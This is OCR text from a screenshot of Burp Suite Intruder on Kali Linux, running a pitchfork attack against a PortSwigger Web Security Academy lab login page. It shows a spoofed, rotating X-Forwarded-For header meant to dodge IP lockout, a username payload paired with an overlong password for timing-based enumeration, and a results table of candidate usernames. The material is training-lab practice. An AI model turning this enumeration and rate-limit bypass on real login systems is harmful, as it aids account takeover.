 kali-linux-2022.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
2
8:49
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Pitchfork
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the
Target: https://ac2b1fb11f7a67bbc02a28cd008900eb.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: ac2b1fb11f7a67bbc02a28cd008900eb.web-security-academy.net
3 Cookie: session=vQD2HMEaziOElNCYqMgjQoh4SjAje9dy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://ac2b1fb11f7a67bbc02a28cd008900eb.web-security-acade
11 Referer: https://ac2b1fb11f7a67bbc02a28cd008900eb.web-security-acad
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 X-Forwarded-For: 1.1.2.§1§
18 Te: trailers
19 Connection: close
20
21 username=§aaaaa§&password=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
? Search...
0 matches
Clear
2 payload positions
Length: 914
6. Intruder attack of https://ac2b1fb11f7a67bbc02a28cd008900eb.web-security-academy.net - Temporary attack - Not saved to proje
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Respons... Response c... Error Timeout Length
99 99 autodiscover 200 1649 1649 2985
29 29 administracion 200 1610 1610 2985
73 73 2985
11 11 2985
100 100 2985
7 7 2985
37 37 2985
12 12 2985
84 84 2985
72 72 2985
8 8 2985
14 14 2985
83 83 2985
25 25 2985
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; ch
3 Connection: close
4 Content-Length: 2885
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
? Search...
0 matches
Finished
Do you want to save this attack?
If you keep the attack in memory, you can access it
from the Dashboard until you close Burp Suite.
Remember my choice when closing attacks in future
You can change this setting in the Intruder menu.
Keep in memory
Discard
Type here to search